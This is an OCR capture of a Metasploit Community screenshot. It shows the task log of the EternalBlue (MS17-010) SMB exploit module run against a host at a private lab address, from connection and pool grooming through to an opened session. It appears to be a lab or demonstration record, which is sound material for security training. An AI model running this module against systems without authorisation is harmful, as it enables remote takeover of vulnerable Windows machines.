 Project - Web Exploitation Project ▼ Account - admin ▼ Administration ▼ ? 17
metasploit®
community
Overview Analysis Sessions 1 Campaigns Web Apps Modules Credentials Reports Exports Tasks
Home Web Exploitation Project Tasks Task 13 Collect...
Task started
Launching Complete (1 session opened) exploit/windows/smb/ms17_010_eternalblue Completed Started: 2019-03-10 09:56:17 -0700
Duration: half a minute
[*] [2019.03.10-09:56:20] 192.168.2.10:445 - Connecting to target for exploitation.
[+] [2019.03.10-09:56:21] 192.168.2.10:445 - Connection established for exploitation.
[+] [2019.03.10-09:56:21] 192.168.2.10:445 - Target OS selected valid for OS indicated by SMB reply
[*] [2019.03.10-09:56:21] 192.168.2.10:445 - CORE raw buffer dump (23 bytes)
[*] [2019.03.10-09:56:21] 192.168.2.10:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] [2019.03.10-09:56:21] 192.168.2.10:445 - 0x00000010 74 65 20 37 36 30 30 te 7600
[+] [2019.03.10-09:56:21] 192.168.2.10:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] [2019.03.10-09:56:21] 192.168.2.10:445 - Trying exploit with 12 Groom Allocations.
[*] [2019.03.10-09:56:21] 192.168.2.10:445 - Sending all but last fragment of exploit packet
[*] [2019.03.10-09:56:31] 192.168.2.10:445 - Starting non-paged pool grooming
[+] [2019.03.10-09:56:31] 192.168.2.10:445 - Sending SMBv2 buffers
[+] [2019.03.10-09:56:31] 192.168.2.10:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] [2019.03.10-09:56:31] 192.168.2.10:445 - Sending final SMBv2 buffers.
[*] [2019.03.10-09:56:31] 192.168.2.10:445 - Sending last fragment of exploit packet!
[*] [2019.03.10-09:56:31] 192.168.2.10:445 - Receiving response from exploit packet
[+] [2019.03.10-09:56:31] 192.168.2.10:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] [2019.03.10-09:56:31] 192.168.2.10:445 - Sending egg to corrupted connection.
[*] [2019.03.10-09:56:31] 192.168.2.10:445 - Triggering free of corrupted buffer.
[*] [2019.03.10-09:56:31] Sending stage (206403 bytes) to 192.168.2.10
[+] [2019.03.10-09:56:38] 192.168.2.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] [2019.03.10-09:56:38] 192.168.2.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] [2019.03.10-09:56:38] 192.168.2.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] [2019.03.10-09:56:38] Session 1 created for 192.168.2.10
[+] [2019.03.10-09:56:38] Workspace:Web Exploitation Project Progress:2/2 (100%) Complete (1 session opened) exploit/windows/smb/ms17_010_eternalblue